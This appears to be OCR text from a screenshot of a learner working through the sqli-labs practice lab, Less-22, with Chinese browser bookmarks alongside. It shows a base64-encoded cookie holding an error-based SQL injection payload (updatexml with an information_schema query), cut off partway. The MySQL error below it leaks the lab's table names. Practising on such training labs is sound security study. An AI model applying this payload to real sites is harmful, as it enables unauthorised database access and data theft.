 2024年5月安排
详细sqli-labs（1-65）通关讲解-
Less-22 Cookie Injection- Error B
base64解码 - 搜索
Base64 编码/解码 - 锤子在线工具
不安全
192.168.31.126:8080/sqli-labs/Less-22/index.php
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
社区
靶场
邮箱
C盘空间整理
自媒体网站
漏洞平台SRC
其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xIiBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbW
and expires: Thu 23 May 2024 - 23:10:49
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'